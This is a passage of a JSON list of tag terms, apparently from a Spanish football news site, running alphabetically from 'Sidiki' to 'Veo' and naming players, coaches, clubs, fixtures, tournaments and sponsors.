Avellino"},{"term":"Sidiki"},{"term":"Sidney"},{"term":"Sidoel"},{"term":"Sidy Keba Coly"},{"term":"Sielva"},{"term":"Siempre Fuerte"},{"term":"Siempre Guapa"},{"term":"Sierra"},{"term":"Sifontes"},{"term":"Sigales"},{"term":"Sigma Olomouc"},{"term":"Signol"},{"term":"Signorini"},{"term":"Signorino"},{"term":"Sigthorsson"},{"term":"Sigue"},{"term":"Sigue en directo"},{"term":"Silas Huber"},{"term":"Silhavy"},{"term":"Silla"},{"term":"Silla CF"},{"term":"Silvera"},{"term":"Silvia"},{"term":"Silvia Pérez"},{"term":"Silvio Romero"},{"term":"Simakan"},{"term":"Simms"},{"term":"Simo Bouzaidi"},{"term":"Simon Kjaer"},{"term":"Simon Murray"},{"term":"Simon Poulsen"},{"term":"Simon Strand"},{"term":"Simone Pinna"},{"term":"Simone Scuffet"},{"term":"Simonelli"},{"term":"Simonsen"},{"term":"Simplicio"},{"term":"Sims"},{"term":"Simsek"},{"term":"Simunec"},{"term":"Simunovic"},{"term":"Simón Almeida"},{"term":"Simón Bentancur"},{"term":"Simón López"},{"term":"Sin equipo"},{"term":"Sin fichar"},{"term":"Sin oferta"},{"term":"Sinani"},{"term":"Singapur"},{"term":"Singh"},{"term":"Singo"},{"term":"Sinistera"},{"term":"Sint-Truiden"},{"term":"Sint-Truidense"},{"term":"Sintrense"},{"term":"Siquiera"},{"term":"Sissé"},{"term":"Sito Cruz"},{"term":"Siviero"},{"term":"Siyabonga Khoza"},{"term":"Skelton"},{"term":"Skhiri"},{"term":"Skibbe"},{"term":"Skjelvik"},{"term":"Skopintsev"},{"term":"Skorupski"},{"term":"Skriniar"},{"term":"Skënder Gega"},{"term":"Skënderbeu"},{"term":"Slamerón"},{"term":"Slaven Belupo"},{"term":"Slavia Praga-Valencia"},{"term":"Slavo Muslin"},{"term":"Slazai"},{"term":"Sloan Privat"},{"term":"Slutsky"},{"term":"Smiljanic"},{"term":"Smith"},{"term":"Smolarek"},{"term":"Smolov"},{"term":"Snack Boca Seca"},{"term":"Snapchat"},{"term":"Snodgrass Fichajes"},{"term":"Sobocinski"},{"term":"Sobolewski"},{"term":"Sobota"},{"term":"Soccer Champions Tour"},{"term":"Soccer Sport Group"},{"term":"Soccer System Pro"},{"term":"Soccerex Asian Forum"},{"term":"Sochi"},{"term":"Sockatyes"},{"term":"Socorro"},{"term":"Sodupe"},{"term":"Sofiane Boufal"},{"term":"Sogliano"},{"term":"Sogndal"},{"term":"Soho Boutique Hotels"},{"term":"Soisalo"},{"term":"Solano"},{"term":"Soliman"},{"term":"Sollied"},{"term":"Soloporteros"},{"term":"Som i Serem"},{"term":"Somalia"},{"term":"Son Heung-Min"},{"term":"Sonck"},{"term":"Sondico"},{"term":"Songo´o"},{"term":"Sonner Ertek"},{"term":"Sopale"},{"term":"Sophie Brundin"},{"term":"Sophos"},{"term":"Sorg"},{"term":"Soria"},{"term":"Sorin"},{"term":"Sorriso"},{"term":"Sorsa"},{"term":"Sory Kaba"},{"term":"Soso"},{"term":"Sotelo Bang"},{"term":"Sotiris Ninis"},{"term":"Sotoca"},{"term":"Sottil"},{"term":"Souaré"},{"term":"Souchaux"},{"term":"Soudani"},{"term":"Soufiane Chakla"},{"term":"Sould Park"},{"term":"Souleyman Doumbia"},{"term":"Souleymane Faye"},{"term":"Souleymane Koné"},{"term":"Soumaré"},{"term":"Sountoura"},{"term":"Sousa Cintra"},{"term":"Southampon"},{"term":"Southport"},{"term":"Souto"},{"term":"Souttar"},{"term":"Soyuncu"},{"term":"Soza"},{"term":"Sp. Lisboa-Atlético"},{"term":"Spalvis"},{"term":"Sparta Subotica"},{"term":"Spartak"},{"term":"Spartak Trnava"},{"term":"Spartak de Praga"},{"term":"Spasov"},{"term":"Spataru"},{"term":"Spearing"},{"term":"Spencer"},{"term":"Sperdutti"},{"term":"Spicic"},{"term":"Spiderman"},{"term":"Spieringhs"},{"term":"Spilberg"},{"term":"Spinman"},{"term":"Spolli"},{"term":"Sport Club Atibaia"},{"term":"Sport Huancayo"},{"term":"Sport Rece"},{"term":"Sport Shield"},{"term":"SportDirect Radio"},{"term":"Sportextremadura"},{"term":"Sporting Almería"},{"term":"Sporting Atlético"},{"term":"Sporting Espinho"},{"term":"Sporting Gijón B"},{"term":"Sporting Lisboa B"},{"term":"Sporting de  Gijón B"},{"term":"Sporting de Gijon-Málaga"},{"term":"Sporting de Gijon-Racing de Santander"},{"term":"Sporting de Huelva B"},{"term":"Sporting-Atlético"},{"term":"Sporting-F.C. Barcelona"},{"term":"Sporting-Getafe"},{"term":"Sporting-Mallorca"},{"term":"Sporting-Tenerife"},{"term":"Sporting-Valladolid"},{"term":"Sporting-Villareal"},{"term":"Sporting-Xerez"},{"term":"Sportivo San Lorenzo"},{"term":"Sportivo Trinidense"},{"term":"Sports"},{"term":"Spot Pepsi"},{"term":"Srahinja Karisic"},{"term":"Srarfi"},{"term":"St Joseph's"},{"term":"St Joseph´s"},{"term":"St. Clair"},{"term":"St. Joseph’s"},{"term":"St. Ledger"},{"term":"St. Louis City"},{"term":"St. Polten Femenino"},{"term":"St. Truiden"},{"term":"Stade de France"},{"term":"Stafylidis"},{"term":"Stahre"},{"term":"Stal Mielec"},{"term":"Stallone"},{"term":"Stamm"},{"term":"Stamoulis"},{"term":"Stanciu"},{"term":"Standar de Lieja"},{"term":"Standard Chartered Bank"},{"term":"Standard de Lieja-Real Madrid"},{"term":"Stanisic"},{"term":"Stanislas"},{"term":"Stankovic"},{"term":"Star Trek"},{"term":"Stavitski"},{"term":"Stearman"},{"term":"Steer"},{"term":"Stefan Johansen"},{"term":"Stefan Leitl"},{"term":"Stefan Savic"},{"term":"Stefan Scepovic"},{"term":"Stefan Silva"},{"term":"Stefano Mosquera"},{"term":"Stefano Pioli"},{"term":"Stefany Castaño"},{"term":"Steffen"},{"term":"Steinmann"},{"term":"Stendardo"},{"term":"Stendel"},{"term":"Stendera"},{"term":"Stenhousemuir"},{"term":"Stepanenko"},{"term":"Stephane"},{"term":"Stephane Zubar"},{"term":"Stephen Dobbie"},{"term":"Stephen Henderson"},{"term":"Stergiou"},{"term":"Sternberg"},{"term":"Stertzer"},{"term":"Steve Clarke"},{"term":"Steve Cook"},{"term":"Steve Cotterill"},{"term":"Steve Davis"},{"term":"Steve Evans"},{"term":"Steve McClaren"},{"term":"Steve Parish"},{"term":"Steve Stone"},{"term":"Steven"},{"term":"Steven Adams"},{"term":"Steven Almeida"},{"term":"Steven Fletcher"},{"term":"Steven Langil"},{"term":"Steven Moreira"},{"term":"Steven Petkov"},{"term":"Steven Rivadeneyra"},{"term":"Steven Schumacher"},{"term":"Steven Tapiero"},{"term":"Steven Vitoria"},{"term":"Steven Zhang"},{"term":"Stevens"},{"term":"Stewart"},{"term":"Stielike"},{"term":"Stierpermann"},{"term":"Stiller"},{"term":"Stimac"},{"term":"Stindl"},{"term":"Stinga"},{"term":"Stipe Juric"},{"term":"Stipe Perica"},{"term":"Stockley"},{"term":"Stockport County"},{"term":"Stoeten Gerrit"},{"term":"Stoica"},{"term":"Stoichokov"},{"term":"Stojiljkovic"},{"term":"Stokes"},{"term":"Stokowiec"},{"term":"Storari"},{"term":"Storer"},{"term":"Storey"},{"term":"Storie"},{"term":"Strachan"},{"term":"Stracqualursi"},{"term":"Strahman"},{"term":"Strain"},{"term":"Strandberg"},{"term":"Straube"},{"term":"Strebinger"},{"term":"Streich"},{"term":"Strinic"},{"term":"Strobl"},{"term":"Struijk"},{"term":"Stryjek"},{"term":"Sttu"},{"term":"Stuart Armstrong"},{"term":"Stuart Dallas"},{"term":"Stubbs"},{"term":"Stuckmann"},{"term":"Studer"},{"term":"Stuivenberg"},{"term":"Sturm"},{"term":"Sturm Gaz"},{"term":"Stuttgart-F.C. Barcelona"},{"term":"Stuttgart-Sevilla"},{"term":"Stuver"},{"term":"Stylianides"},{"term":"Stéphane Ruffier"},{"term":"Stöger"},{"term":"Stückler"},{"term":"Suassuna"},{"term":"Sub-17"},{"term":"Sub21"},{"term":"Subiza"},{"term":"Suchý"},{"term":"Sucic"},{"term":"Sud America"},{"term":"Sudamericano Sub-20"},{"term":"Sudamérica"},{"term":"Sudumica"},{"term":"Suecia - España Sub-21"},{"term":"Sueldo"},{"term":"Suelehe"},{"term":"Sueliton Pereira"},{"term":"Suena"},{"term":"Suerdeporte"},{"term":"Sueños"},{"term":"Sufián"},{"term":"Sugamele"},{"term":"Suicide Squad"},{"term":"Suk Hyun-Jun"},{"term":"Sukiasyan"},{"term":"Sulayman"},{"term":"Suleiman Abdelaziz"},{"term":"Suleiman Camara"},{"term":"Sulejmani"},{"term":"Suleman Sani"},{"term":"Suliman"},{"term":"Sulley Muniru"},{"term":"Sumar"},{"term":"Sume"},{"term":"Summerville"},{"term":"Sumudica"},{"term":"Sun Xiang"},{"term":"Sunda"},{"term":"Sung-yueng Ki"},{"term":"Sunny"},{"term":"Sunu"},{"term":"Sunzu"},{"term":"Super Lig Turkish"},{"term":"Supercapacitados"},{"term":"Supercopa Argentina"},{"term":"Supercopa Catalana"},{"term":"Supercopa Italia"},{"term":"Supercopa de Francia"},{"term":"Supercopa de Turquía"},{"term":"Supercopa del Rey"},{"term":"Superhéroes"},{"term":"Superleague Grecia"},{"term":"Superliga Argentina"},{"term":"Surinam"},{"term":"Susana Díaz"},{"term":"Susana Monje"},{"term":"Susic"},{"term":"Sustitutos"},{"term":"Sutalo"},{"term":"Sutherland"},{"term":"Sutil"},{"term":"Sutjeska Niksic"},{"term":"Sutormin"},{"term":"Sutton"},{"term":"Suwon"},{"term":"Suwon Bluewings"},{"term":"Suárez"},{"term":"Svedkauskas"},{"term":"Sveinn Gudjohnsen"},{"term":"Sven Goran Eriksson"},{"term":"Sven Ulreich"},{"term":"Sviatchenko"},{"term":"Swan"},{"term":"Sweeney"},{"term":"Swiderski"},{"term":"Swift"},{"term":"Swope Park"},{"term":"Syam Ben Youssef"},{"term":"Sydney"},{"term":"Sylvie"},{"term":"Szymanski"},{"term":"Szymczak"},{"term":"Szymon Marciniak"},{"term":"Sávio"},{"term":"Sébastien Bruzzese"},{"term":"Sérgio Conceiçao"},{"term":"Sérgio Conceição"},{"term":"Sörensen"},{"term":"SønderjyskE"},{"term":"Súper Boke"},{"term":"SúperBoke"},{"term":"Süle"},{"term":"T T Hanoi"},{"term":"TCL"},{"term":"TDT"},{"term":"TSC Backa Topola"},{"term":"TSEAS"},{"term":"TSJM"},{"term":"TSV Hartberg"},{"term":"TV3"},{"term":"TVE-1"},{"term":"Tabaré Silva"},{"term":"Tabata"},{"term":"Tabor Sezana"},{"term":"Tabuaço"},{"term":"Tabárez"},{"term":"Tachi"},{"term":"Tacuary"},{"term":"Taddei"},{"term":"Tadé"},{"term":"Tafalla"},{"term":"Tagawa"},{"term":"Taggart"},{"term":"Tagliapietra"},{"term":"Tahar"},{"term":"Tahith Chong"},{"term":"Tahvon Campbell"},{"term":"Taichi Hara"},{"term":"Taider"},{"term":"Tailanda"},{"term":"Tais Alves"},{"term":"Tait"},{"term":"Tajti"},{"term":"Takahashi"},{"term":"Takashi Usami"},{"term":"Takuma Asano"},{"term":"Talamonti"},{"term":"Talaverón"},{"term":"Talentos"},{"term":"Talisca"},{"term":"Talleres Remedios de Escalada"},{"term":"Talleres de Cordoba"},{"term":"Talleres de Remedios de Escalada"},{"term":"Tamacas"},{"term":"Tamara"},{"term":"Tamboura"},{"term":"També"},{"term":"Tamer Tuna"},{"term":"Tammim Al-Thani"},{"term":"Tampico Madero"},{"term":"Tampines Rovers"},{"term":"Tanis Marcellan"},{"term":"Tanque Silva"},{"term":"Tantea"},{"term":"Tanteo"},{"term":"Tapiero"},{"term":"Tapsoba"},{"term":"Taquillas"},{"term":"Taraabt"},{"term":"Taramasco"},{"term":"Tarantini"},{"term":"Tarantino"},{"term":"Taranto"},{"term":"Taranto FC"},{"term":"Taras Stepanenko"},{"term":"Tarashaj"},{"term":"Taravel"},{"term":"Tarek Salman"},{"term":"Tarma"},{"term":"Tarrega"},{"term":"Tarsi"},{"term":"Tashuev"},{"term":"Tasweek"},{"term":"Tati"},{"term":"Tatsis"},{"term":"Taty Castellanos"},{"term":"Tau"},{"term":"Taufic Guarch"},{"term":"Taulemesse"},{"term":"Tavano"},{"term":"Taxiarchis Fountas"},{"term":"Tay Abed"},{"term":"Tayfun"},{"term":"Taylor Porter"},{"term":"Taça de Portugal"},{"term":"Tchouaméni"},{"term":"Tché-Tché"},{"term":"Te Vrede"},{"term":"Teba"},{"term":"Tecnocasa"},{"term":"Ted van de Pavert"},{"term":"Tedesco"},{"term":"Tedino"},{"term":"Tekpetey"},{"term":"Telecable"},{"term":"Telegram"},{"term":"Telekom Cup 2017"},{"term":"Telgekamp"},{"term":"Tella"},{"term":"Telmo Arcanjo"},{"term":"Teléfonos"},{"term":"Tempestilli"},{"term":"Temporada"},{"term":"Tencati"},{"term":"Tenerife Femenino"},{"term":"Tenerife Santa Cruz"},{"term":"Tenerife-Almería"},{"term":"Tenerife-Atletico de Madrid"},{"term":"Tenerife-Espanyol"},{"term":"Tenerife-Getafe"},{"term":"Tenerife-Málaga"},{"term":"Tenerife-Racing"},{"term":"Tenerife-Valencia"},{"term":"Tenerife-Valladolid"},{"term":"Tenerife-Villarreal"},{"term":"Tenerife-Xerez"},{"term":"Tenerife-Zaragoza"},{"term":"Tennes"},{"term":"Teo Bravo"},{"term":"Teodorczyk"},{"term":"Teramo"},{"term":"Teramo Calcio"},{"term":"Tercera"},{"term":"Tercera Division"},{"term":"Tercera División Fútbol Sala"},{"term":"Tere"},{"term":"Tere Artero"},{"term":"Teresa Herrera"},{"term":"Terodde"},{"term":"Terrasa FC"},{"term":"Terrats"},{"term":"Terry Gibson"},{"term":"Terré"},{"term":"Tesche"},{"term":"Tesillo"},{"term":"Tessmann"},{"term":"Teto"},{"term":"Tettey"},{"term":"Teté"},{"term":"Teunckens"},{"term":"Textil Escudo"},{"term":"Teze"},{"term":"Thai Port"},{"term":"Thalia Márquez"},{"term":"Thalles"},{"term":"Thallyson"},{"term":"Thaylor"},{"term":"The Best"},{"term":"Theo Folgado"},{"term":"Theo Vargas"},{"term":"Thereau"},{"term":"Thiago"},{"term":"Thiago Almada"},{"term":"Thiago Borbas"},{"term":"Thiago Carvalho"},{"term":"Thiago Fernández"},{"term":"Thiago Larghi"},{"term":"Thiago Ojeda"},{"term":"Thiago Rangel"},{"term":"Thiago Rodrigues"},{"term":"Thiago Santos"},{"term":"Thiam"},{"term":"Thibault"},{"term":"Thicot"},{"term":"Thierry Graça"},{"term":"Thierry Hazard"},{"term":"Thierry Laurey"},{"term":"Thiesso"},{"term":"Thilo"},{"term":"Thoelen"},{"term":"Thohir"},{"term":"Tholot"},{"term":"Thomas Callens"},{"term":"Thomas Doll"},{"term":"Thomas Eisfeld"},{"term":"Thomas Ince"},{"term":"Thomas Kraft"},{"term":"Thomas O'Connor"},{"term":"Thomas Oral"},{"term":"Thomas Rodríguez"},{"term":"Thomas Schaaf"},{"term":"Thomson"},{"term":"Thulani Serero"},{"term":"Théo Valls"},{"term":"Thórdason"},{"term":"Tiago Caeiro"},{"term":"Tiago Duque"},{"term":"Tiago Fernandes"},{"term":"Tiago Jogo"},{"term":"Tiago Machado"},{"term":"Tiago Maia"},{"term":"Tiago Mesquita"},{"term":"Tiago Moreira"},{"term":"Tiago Portuga"},{"term":"Tiago Ribeiro"},{"term":"Tiago Rodríguez"},{"term":"Tiago Serrago"},{"term":"Tiago de Leonço"},{"term":"Tianjin Songjiang"},{"term":"Tiendalli"},{"term":"Tierney"},{"term":"Tifrit"},{"term":"Tigiev"},{"term":"Tigres UANL"},{"term":"Tikito"},{"term":"Tikvic"},{"term":"Tilsa"},{"term":"Tilt"},{"term":"Tim Maciejewski"},{"term":"Tim Matavz"},{"term":"Timmy Abraham"},{"term":"Timotheou"},{"term":"Timothy Weah"},{"term":"Tinelli"},{"term":"Tino Fernández"},{"term":"Tino Luis Cabrera"},{"term":"Tino Saqués"},{"term":"Tioté"},{"term":"Tiri"},{"term":"Tisdale"},{"term":"Titanbet"},{"term":"Tito Ramalho"},{"term":"Tito Rojas"},{"term":"Titular"},{"term":"Tkachuk"},{"term":"Tmm Klose"},{"term":"Toboso"},{"term":"Tobías Medina"},{"term":"Tobías Pla"},{"term":"Toco"},{"term":"Todos contra Floren"},{"term":"Toko Ekambi"},{"term":"Tokyo Verdy"},{"term":"Tolga Cigerci"},{"term":"Tolisano"},{"term":"Tolisso"},{"term":"Toljan"},{"term":"Tolunay Kafkas"},{"term":"Tom Anderson"},{"term":"Tom Carroll"},{"term":"Tom Daemen"},{"term":"Tom Field"},{"term":"Tom Ince"},{"term":"Tom Rogic"},{"term":"Tom Starke"},{"term":"Tomané"},{"term":"Tomar"},{"term":"Tomar Hemed"},{"term":"Tomas Andrade"},{"term":"Tomas Necid"},{"term":"Tomas Pina"},{"term":"Tomaz Stopajnik"},{"term":"Tomelloso"},{"term":"Tomi"},{"term":"Tomlinson"},{"term":"Tommy Trigo"},{"term":"Tomovic"},{"term":"Tomás Abelleira"},{"term":"Tomás Araujo"},{"term":"Tomás Boy"},{"term":"Tomás Cardona"},{"term":"Tomás Cuellar"},{"term":"Tomás Esteves"},{"term":"Tomás Hervás"},{"term":"Tomás Inglés"},{"term":"Tomás Maiquez"},{"term":"Tomás Mota"},{"term":"Tomás Ostrak"},{"term":"Tomás Pochettino"},{"term":"Tomás Ruso"},{"term":"Tomás Vaclik"},{"term":"Tomás Zajic"},{"term":"Ton Alcover"},{"term":"Ton Ripoll"},{"term":"Tondola"},{"term":"Tonel"},{"term":"Tonelli"},{"term":"Tonev"},{"term":"Toney"},{"term":"Toni Aparicio"},{"term":"Toni Arranz"},{"term":"Toni Carrillo"},{"term":"Toni Casamayor"},{"term":"Toni Cunill"},{"term":"Toni Lao"},{"term":"Toni Lato"},{"term":"Toni Martínez"},{"term":"Toni Medina"},{"term":"Toni Miguel"},{"term":"Toni Moral"},{"term":"Toni Otero"},{"term":"Toni Segura"},{"term":"Toninho Andrade"},{"term":"Tony"},{"term":"Tony Alfaro"},{"term":"Tony Evans"},{"term":"Tony Franco"},{"term":"Tony Hawk"},{"term":"Tony Huston"},{"term":"Tony Pacheco"},{"term":"Tony Rocha"},{"term":"Tony Sánchez"},{"term":"Tony Walmsley"},{"term":"Tony Watt"},{"term":"Tony Xia"},{"term":"Top Clubes"},{"term":"Top Eleven"},{"term":"Top Eleven 2016"},{"term":"Top fichajes"},{"term":"Topalaj"},{"term":"Toppmöller"},{"term":"Toprak"},{"term":"Topuria"},{"term":"Toribio"},{"term":"Torijano"},{"term":"Torje"},{"term":"Torneo"},{"term":"Torneo Clausura"},{"term":"Torneo Esperanzas de Toulon"},{"term":"Torneo Guerreras"},{"term":"Torneo Internacional Arousa"},{"term":"Toro"},{"term":"Toro Fernández"},{"term":"Torpedo Moscu"},{"term":"Torpedo Müller"},{"term":"Torpedo de Moscú"},{"term":"Torque"},{"term":"Torre Eiffel"},{"term":"Torreblanca Melilla FS"},{"term":"Torrelavega"},{"term":"Torremolinos"},{"term":"Torrente"},{"term":"Torrente 4"},{"term":"Torres"},{"term":"Torres-Molina"},{"term":"Torrico"},{"term":"Torrielli"},{"term":"Torrén"},{"term":"Torsten Lieberknecht"},{"term":"Toselli"},{"term":"Tottenha"},{"term":"Tottenham-Arsenal"},{"term":"Tourraine"},{"term":"Tours"},{"term":"Tousart"},{"term":"Tozser"},{"term":"Tozé Marreco"},{"term":"Toño Vadillo"},{"term":"Trabajo"},{"term":"Tractor"},{"term":"Traidor"},{"term":"Trailer"},{"term":"Tranmere Rovers"},{"term":"Trasante"},{"term":"Traver"},{"term":"Travner"},{"term":"Trelissac"},{"term":"Tremmel"},{"term":"Tren Valencia"},{"term":"Trermoulinas"},{"term":"Trevor Francis"},{"term":"Treze"},{"term":"Triantafyllopoulos"},{"term":"Trickovski"},{"term":"Trifunovic"},{"term":"Trig Money"},{"term":"Trigueira"},{"term":"Trilli"},{"term":"Trindade"},{"term":"Tripichio"},{"term":"Tristán Suárez"},{"term":"Trivante Stewart"},{"term":"Trmal"},{"term":"Trofeo Bernabéu"},{"term":"Trofeo Carabela de Plata"},{"term":"Trofeo Casino Marbella"},{"term":"Trofeo Ciudad de la Cordialidad"},{"term":"Trofeo Ciudad del Torcal"},{"term":"Trofeo Francisco Rosas"},{"term":"Trofeo Gamper"},{"term":"Trofeo Naranja"},{"term":"Trofeo de Costa del Sol"},{"term":"Troglio"},{"term":"Troisi"},{"term":"Troiteiro"},{"term":"Trollope"},{"term":"Troncos FC"},{"term":"Trott"},{"term":"Troyano"},{"term":"Troyansky"},{"term":"Trpišovský"},{"term":"Truyols"},{"term":"Trápaga"},{"term":"Tréllez"},{"term":"Trümmer"},{"term":"Tsarsko Selo"},{"term":"Tschauner"},{"term":"Tshimanga"},{"term":"Tsilianidis"},{"term":"Tsingaras"},{"term":"Tsintotas"},{"term":"Tsokanis"},{"term":"Tsurikov"},{"term":"Tuanzebe"},{"term":"Tubarao"},{"term":"Tuca Guimaraes"},{"term":"Tucker"},{"term":"Tucu Flores"},{"term":"Tucu Hernández"},{"term":"Tudor Mendel-Idowu"},{"term":"Tulipa"},{"term":"Tulsa Roughnecks"},{"term":"Tumbakovic"},{"term":"Tuncay"},{"term":"Turki Al-Sheikh"},{"term":"Turkish Airlines"},{"term":"Turley"},{"term":"Turner"},{"term":"Tursch"},{"term":"TuttoSport"},{"term":"Twardzik"},{"term":"Txantrea"},{"term":"Txema Añibarro"},{"term":"Txema Indias"},{"term":"Txexu Rojo"},{"term":"Txiki Acaz"},{"term":"Txomin Barcina"},{"term":"Txus Alba"},{"term":"Txusta"},{"term":"Tyler Reid"},{"term":"Tyler Roberts"},{"term":"Tymoschuk"},{"term":"Tyrone Mears"},{"term":"Tyson Fury"},{"term":"Tzandaris"},{"term":"Tánase"},{"term":"Técnico Universitario"},{"term":"Túñez"},{"term":"U.D. Dos Hermanas San Andrés"},{"term":"U13 Dubai Intercontinental"},{"term":"UAE"},{"term":"UAX Mare Nostrum"},{"term":"UCAM CF Sangonera"},{"term":"UCAM Falco Trail"},{"term":"UCAM Murcia CB"},{"term":"UCAM Murcia Sangonera"},{"term":"UCMA Murcia"},{"term":"UD Aldaia"},{"term":"UD Aldaida Femenino"},{"term":"UD Almansa"},{"term":"UD Carcaixent"},{"term":"UD La Cruz"},{"term":"UD La Mosca"},{"term":"UD Las Palmas"},{"term":"UD Llagostera"},{"term":"UD Logroñés Promesas"},{"term":"UD Los Garres"},{"term":"UD Los Llanos"},{"term":"UD Meilla"},{"term":"UD Montijo"},{"term":"UD Multivera"},{"term":"UD Mutilvera"},{"term":"UD Playas de Málaga"},{"term":"UD Roteña"},{"term":"UD Socuéllamos"},{"term":"UD Somozas"},{"term":"UDC Torredonjimeno"},{"term":"UDG Tenerife B"},{"term":"UDS Salmantino"},{"term":"UE Sants"},{"term":"UE Vic"},{"term":"UEFA Nations League"},{"term":"UEFA Women's Champions League"},{"term":"UK Chart"},{"term":"UMA"},{"term":"UMA Antequera"},{"term":"UMA-Olivos"},{"term":"UP Plasencia"},{"term":"USM Argel"},{"term":"Ubierna"},{"term":"Ubric"},{"term":"Uche Agbo"},{"term":"Uchenna Kanu"},{"term":"Uchuari"},{"term":"Udol"},{"term":"Ufa"},{"term":"Ugochukwu"},{"term":"Ugur Demirok"},{"term":"Uhlsport"},{"term":"Uilton"},{"term":"Ujkani"},{"term":"Ujpest Dozsa"},{"term":"Ulises"},{"term":"Ulisses Morais"},{"term":"Ulreich"},{"term":"Umana Reyer"},{"term":"Umaro Baldé"},{"term":"Umberto Louzer"},{"term":"Umraniyespor"},{"term":"Umut Bulut"},{"term":"Unai Albiuza"},{"term":"Unai Eguiluz"},{"term":"Unai Eguíluz"},{"term":"Unai Elgezabal"},{"term":"Unai Etxeberria"},{"term":"Unai Hernández"},{"term":"Unai Lopez"},{"term":"Unai Rementeria"},{"term":"Unai Rementería"},{"term":"Unai Ropero"},{"term":"Unai Sevillano"},{"term":"Unai Vélez"},{"term":"Unaio de Leiria"},{"term":"Unax Álvarez de Eulate"},{"term":"Unbeahun"},{"term":"Uniao de Madeira B"},{"term":"Unicaja Baloncesto"},{"term":"Unicaja Banco"},{"term":"Union Berlín"},{"term":"Union de Madeira"},{"term":"Unionista"},{"term":"Unionistas de Salamanca CF"},{"term":"Unirea Urziceni"},{"term":"United Arab Bank"},{"term":"United International Football Festival"},{"term":"Universidad Craiova"},{"term":"Universitario Deportes"},{"term":"Universitario de Sucre"},{"term":"Universitarios de Deportes"},{"term":"Universitatea Craiova 1948"},{"term":"Unión"},{"term":"Unión Europea"},{"term":"Unión Magdalena"},{"term":"Unión Molinense"},{"term":"Unión Sur Yaiza"},{"term":"Unsworth"},{"term":"Upamecano"},{"term":"Upson"},{"term":"Urban"},{"term":"Urban Poke"},{"term":"Uri Rosell"},{"term":"Uriarte"},{"term":"Uribe"},{"term":"Uriel Antuna"},{"term":"Urko"},{"term":"Urko González de Zárate"},{"term":"Urko Pardo"},{"term":"Urko Vitas"},{"term":"Urretaviscaya"},{"term":"Urretavizcaya"},{"term":"Urruti"},{"term":"Uruguau"},{"term":"Uruguay-Holanda"},{"term":"Uruguay-Paraguay"},{"term":"Uruguay-Perú"},{"term":"Urzaiz"},{"term":"Usami"},{"term":"Usse Diao"},{"term":"Utrilla"},{"term":"Uxio Marcos"},{"term":"Uzkudun"},{"term":"Uzuni"},{"term":"V-Varen Nagasaki"},{"term":"V.V. Melissant"},{"term":"VDV"},{"term":"VII Memorial Alonso Larios"},{"term":"VIllarejo"},{"term":"VIva Jaén"},{"term":"VVV Venlo"},{"term":"VVV-Venlo"},{"term":"Vachiberadze"},{"term":"Vaclik"},{"term":"Vadik Murria"},{"term":"Vadis Odjidja-Ofoe"},{"term":"Vaelncia"},{"term":"Vagenas"},{"term":"Vagnati"},{"term":"Vagner"},{"term":"Vagnoman"},{"term":"Vaiho"},{"term":"Vainqueur"},{"term":"Val Soares"},{"term":"Valdebebas"},{"term":"Valdez Chamorro"},{"term":"Valdifiori"},{"term":"Valdu Té"},{"term":"Valencia - F.C. Barcelona"},{"term":"Valencia-Atlético"},{"term":"Valencia-Barça"},{"term":"Valencia-Deportivo"},{"term":"Valencia-Levante"},{"term":"Valencia-Málaga"},{"term":"Valencia-Osasuna"},{"term":"Valencia-Tenerife"},{"term":"Valencia-Xerez"},{"term":"Valencia-Zaragoza"},{"term":"Valencia."},{"term":"Valentini"},{"term":"Valentino Lazaro"},{"term":"Valentí Guardiola"},{"term":"Valentín Botella"},{"term":"Valentín Germán"},{"term":"Valentín Larralde"},{"term":"Valentín Pereyra"},{"term":"Valerenga Femenino"},{"term":"Valeri"},{"term":"Valerien Ismael"},{"term":"Valiente"},{"term":"Valiño"},{"term":"Valladolid-Almería"},{"term":"Valladolid-Deportivo"},{"term":"Valladolid-Espanyol"},{"term":"Valladolid-F.C. Barcelona"},{"term":"Valladolid-Getafe"},{"term":"Valladolid-Mallorca"},{"term":"Valladolid-Racing"},{"term":"Valladolid-Sevilla"},{"term":"Valladolid-Sporting"},{"term":"Valladolid-Villarreal"},{"term":"Valladolid-Xerez"},{"term":"Valladolid-Zaragoza"},{"term":"Valldolid"},{"term":"Valle del Ebro"},{"term":"Vallejo"},{"term":"Vallho"},{"term":"Valoyes"},{"term":"Van Crombrugge"},{"term":"Van Dijck"},{"term":"Van Dooren"},{"term":"Van Eijden"},{"term":"Van Holsbeeck"},{"term":"Van Hooijdonk"},{"term":"Van Kaam"},{"term":"Van Kippersluis"},{"term":"Van La Parra"},{"term":"Van Leeuwen"},{"term":"Van Polen"},{"term":"Van Rhijn"},{"term":"Van Weert"},{"term":"Van Wonderen"},{"term":"Van de Broek"},{"term":"Van de Looi"},{"term":"Van de Streek"},{"term":"Van de Wiel"},{"term":"Van den Berg"},{"term":"Van den Bergh"},{"term":"Van der Gragt"},{"term":"Van der Hart"},{"term":"Van der Heijden"},{"term":"Van der Meyde"},{"term":"Van der Sande"},{"term":"Van der Venne"},{"term":"Vancamp"},{"term":"Vancouver"},{"term":"Vandelli"},{"term":"Vanderhaeghe"},{"term":"Vanderson"},{"term":"Vanessa Perroncel"},{"term":"Vangioni"},{"term":"Vanhamel"},{"term":"Vanheusden"},{"term":"Vanilson"},{"term":"Vanja Milinkovic-Savic"},{"term":"Vanlerberghe"},{"term":"Vannuchi"},{"term":"Vanoli"},{"term":"Vanzeir"},{"term":"Vapeo"},{"term":"Varazdin"},{"term":"Varsovia"},{"term":"Varujan Sukiasyan"},{"term":"Vasco Costa"},{"term":"Vasco Sousa"},{"term":"Vasconcelos"},{"term":"Vasilyev"},{"term":"Vassilev"},{"term":"Vasyl Kravets"},{"term":"Vasylyev"},{"term":"Vaughan"},{"term":"Vazzoler"},{"term":"Vecchio"},{"term":"Veendorp"},{"term":"Vega"},{"term":"Vegetti"},{"term":"Veh"},{"term":"Vejinovic"},{"term":"Velanas"},{"term":"Velarde"},{"term":"Velayos"},{"term":"Velazco"},{"term":"Velde"},{"term":"Veles"},{"term":"Veljkovic"},{"term":"Vellidis"},{"term":"Veloso"},{"term":"Velthuizen"},{"term":"Veltman"},{"term":"Velásquez"},{"term":"Venados FC"},{"term":"Vencedor"},{"term":"Venegas"},{"term":"Venezuela Sub-20"},{"term":"Ventas España"},{"term":"Ventas Japonesas"},{"term":"Ventas Japón"},{"term":"Ventas del Reino Unido"},{"term":"Venturi"},{"term":"Venâncio"},{"term":"Veo 